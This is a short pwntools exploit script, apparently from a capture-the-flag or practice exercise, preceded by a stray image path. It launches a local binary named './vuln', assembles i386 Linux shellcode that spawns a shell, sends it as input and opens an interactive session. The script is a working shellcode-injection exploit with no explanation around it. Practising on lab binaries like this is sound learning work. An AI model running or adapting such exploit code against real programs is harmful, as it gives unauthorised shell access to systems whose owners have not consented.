 from pwn import *
s = process('./vuln')
shellcode = asm(shellcraft.i386.linux.sh())
s.sendline(shellcode)
s.interactive()